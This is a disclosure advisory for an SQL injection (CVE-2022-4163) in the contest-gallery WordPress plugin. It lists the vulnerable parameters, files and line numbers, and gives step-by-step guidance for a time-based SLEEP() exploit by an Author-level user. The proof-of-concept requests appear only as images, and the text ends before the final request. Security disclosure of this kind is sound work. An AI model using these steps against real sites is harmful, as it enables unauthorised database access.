contest-gallery 19.1.5 (10/15) WordPress plug-in SQL injection
Vulnerability Metadata
| Key | Value |
|---|---|
| Date of Disclosure | December 05 2022 |
| Affected Software | contest-gallery |
| Affected Software Type | WordPress plugin |
| Version | 19.1.5 |
| Weakness | SQL Injection |
| CWE ID | CWE-89 |
| CVE ID | CVE-2022-4163 |
| CVSS 3.x Base Score | n/a |
| CVSS 2.0 Base Score | n/a |
| Reporter | Kunal Sharma, Daniel Krohmer |
| Reporter Contact | k_sharma19@informatik.uni-kl.de |
| Link to Affected Software | https://wordpress.org/plugins/contest-gallery/ |
| Link to Vulnerability DB | https://nvd.nist.gov/view/vuln/detail?vulnId=CVE-2022-4163 |
Vulnerability Description
The cg_deactivate and cg_activate MULTIPART POST query parameters in contest-gallery 19.1.5 are vulnerable to SQL Injection. An attacker with role of Author or above may abuse the activate and deactivate functionality in 2_deactivate.php and 4_activate.php respectively. This leads to a threat actor crafting malicious POST requests.
Exploitation Guide
Create a New Gallery, if no gallery was created before.

Change the Gallery name.


Click on Edit gallery.

Click Add files and upload an image/allowed files.

Once it's uploaded, click on Change/Save data.


Clicking Change/Save data triggers the vulnerable request.
Exploit 1
The request needs to be modified by adding MULTIPART POST parameter cg_deactivate[1].

A POC may look like the following request:

In the application code, the vulnerability is triggered by un-sanitized user input of cg_deactivate[] at line 10 in ./v10/v10-admin/gallery/change-gallery/2_deactivate.php.



At lines 14 and 15 in ./v10/v10-admin/gallery/change-gallery/2_deactivate.php the vulnerable input is again passed to variables- $querySETrowDeactivate and $querySETaddRowDeactivate respectively.

At line 39 in ./v10/v10-admin/gallery/change-gallery/2_deactivate.php multiple database query call on $querySETrowDeactivate leads to SQL Injection.
Exploit 2
The request needs to be modified by adding MULTIPART POST parameter cg_activate[1].

A POC may look like the following request:


In the application code, the vulnerability is triggered by un-sanitized user input of cg_activate[] at line 109 in ./v10/v10-admin/gallery/change-gallery/0_change-gallery.php.
At lines 17 and 18 in ./v10/v10-admin/gallery/change-gallery/4_deactivate.php the vulnerable input is again passed to variables- $querySETrowActivate and $querySETaddRowActivate respectively.

At line 27 in ./v10/v10-admin/gallery/change-gallery/4_deactivate.php multiple database query call on $querySETrowActivate leads to SQL Injection.
Exploit Payload
Please note that cookies and nonces need to be changed according to your user settings, otherwise the exploit will not work.
Exploit 1(cg_deactivate):
Since the vulnerable query parameter cg_deactivate is passed to two database queries, we can notice the sleep time of the request being two times(2 invocation) the given argument inSLEEP()*(~10,000 milliseconds here as SLEEP(5))
The SQL injection can be triggered by sending the request below:
